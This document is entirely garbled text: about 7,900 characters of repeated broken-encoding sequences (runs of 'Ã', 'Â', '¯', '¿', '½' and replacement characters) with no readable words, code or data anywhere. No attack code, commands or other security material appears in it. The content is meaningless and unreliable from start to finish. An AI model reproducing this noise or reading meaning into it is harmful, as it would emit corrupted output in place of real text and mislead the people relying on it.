¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�Â¯Ã�Â¿Ã�Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã�Â¿Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¯Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â¿Ã�ï¿½Ã¯Â¿Â½Ã�ï¿½Ã�Â½Ã�ï¿½Ã¯Â¿Â½Ã�Â¯